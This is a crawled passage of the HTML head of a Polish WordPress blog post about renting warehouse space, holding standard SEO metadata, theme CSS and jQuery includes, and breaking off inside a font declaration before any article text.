

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/
body_size: 19737
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.hadamowka.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Wynajem powierzchni magazynowej - czy warto się na to zdecydować? - Przewóz osób Warszawa</title>
	<link rel="canonical" href="https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wynajem powierzchni magazynowej - czy warto się na to zdecydować? - Przewóz osób Warszawa" />
	<meta property="og:description" content="Dostęp do powierzchni magazynowej jest niezbędny w wielu branżach. Szczególnie w tych sprzedażowych. W niektórych przypadkach firmy budują własne magazyny, jednak w wielu przypadkach lepszym rozwiązaniem jest wynajem takiej powierzchni. Jak to zrobić? Czy&#046;&#046;&#046;" />
	<meta property="og:url" content="https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/" />
	<meta property="og:site_name" content="Przewóz osób Warszawa" />
	<meta property="article:published_time" content="2021-04-29T19:26:12+00:00" />
	<meta property="og:image" content="https://www.hadamowka.pl/wp-content/uploads/2021/04/bc60578d0200722b93bf59a6ff268867.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="hadamowka.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/#article","isPartOf":{"@id":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/"},"author":{"name":"hadamowka.pl","@id":"https://www.hadamowka.pl/#/schema/person/2cc17a69b13537ecc58aa36612cbe674"},"headline":"Wynajem powierzchni magazynowej &#8211; czy warto się na to zdecydować?","datePublished":"2021-04-29T19:26:12+00:00","mainEntityOfPage":{"@id":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/"},"wordCount":858,"publisher":{"@id":"https://www.hadamowka.pl/#organization"},"image":{"@id":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/#primaryimage"},"thumbnailUrl":"https://www.hadamowka.pl/wp-content/uploads/2021/04/bc60578d0200722b93bf59a6ff268867.jpg","articleSection":["Inne"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/","url":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/","name":"Wynajem powierzchni magazynowej - czy warto się na to zdecydować? - Przewóz osób Warszawa","isPartOf":{"@id":"https://www.hadamowka.pl/#website"},"primaryImageOfPage":{"@id":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/#primaryimage"},"image":{"@id":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/#primaryimage"},"thumbnailUrl":"https://www.hadamowka.pl/wp-content/uploads/2021/04/bc60578d0200722b93bf59a6ff268867.jpg","datePublished":"2021-04-29T19:26:12+00:00","breadcrumb":{"@id":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/#primaryimage","url":"https://www.hadamowka.pl/wp-content/uploads/2021/04/bc60578d0200722b93bf59a6ff268867.jpg","contentUrl":"https://www.hadamowka.pl/wp-content/uploads/2021/04/bc60578d0200722b93bf59a6ff268867.jpg","width":1280,"height":800},{"@type":"BreadcrumbList","@id":"https://www.hadamowka.pl/wynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.hadamowka.pl/"},{"@type":"ListItem","position":2,"name":"Wynajem powierzchni magazynowej &#8211; czy warto się na to zdecydować?"}]},{"@type":"WebSite","@id":"https://www.hadamowka.pl/#website","url":"https://www.hadamowka.pl/","name":"Przewóz osób Warszawa","description":"Istebna Hadamówka","publisher":{"@id":"https://www.hadamowka.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hadamowka.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.hadamowka.pl/#organization","name":"Przewóz osób Warszawa","url":"https://www.hadamowka.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hadamowka.pl/#/schema/logo/image/","url":"https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png","contentUrl":"https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png","width":1074,"height":216,"caption":"Przewóz osób Warszawa"},"image":{"@id":"https://www.hadamowka.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.hadamowka.pl/#/schema/person/2cc17a69b13537ecc58aa36612cbe674","name":"hadamowka.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hadamowka.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"hadamowka.pl"},"url":"https://www.hadamowka.pl/author/hadamowka-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Przewóz osób Warszawa &raquo; Kanał z wpisami" href="https://www.hadamowka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Przewóz osób Warszawa &raquo; Kanał z komentarzami" href="https://www.hadamowka.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hadamowka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hadamowka.pl%2Fwynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hadamowka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hadamowka.pl%2Fwynajem-powierzchni-magazynowej-czy-warto-sie-na-to-zdecydowac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #0a936f; }
::-moz-selection { background-color: #0a936f; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #0a936f; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #0a936f; }.post-format .format-container { border-color: #0a936f; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #0a936f!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #187272; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #187272; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #187272; }
.post-comments::before { border-right-color: #187272; }
      #header { background-color: #648777; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #648777; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 80px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.hadamowka.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.hadamowka.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hadamowka.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://www.hadamowka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hadamowka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hadamowka.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hadamowka.pl/wp-json/wp/v2/posts/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hadamowka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hadamowka.pl/?p=239' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
